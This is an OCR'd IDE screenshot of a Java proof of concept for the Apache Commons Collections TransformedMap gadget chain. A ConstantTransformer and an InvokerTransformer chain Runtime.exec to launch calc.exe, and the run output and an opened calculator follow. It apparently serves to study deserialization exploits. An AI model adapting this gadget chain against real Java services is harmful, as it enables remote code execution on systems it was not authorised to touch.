 Main.java
7 import org.apache.commons.collections.map.TransformedMap;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class Main {
12 public static void main(String[] args) throws Exception {
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.getRuntime()),
15 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
16 new Object[] {"C:\\Windows\\system32\\calc.exe"}),
17 };
18
19 Transformer transformerChain = new ChainedTransformer(transformers);
20
21 Map innerMap = new HashMap();
22 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
运行 Main
F:\OpenApp\JDK\JDK8\bin\java.exe ...
进程已结束,退出代码0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =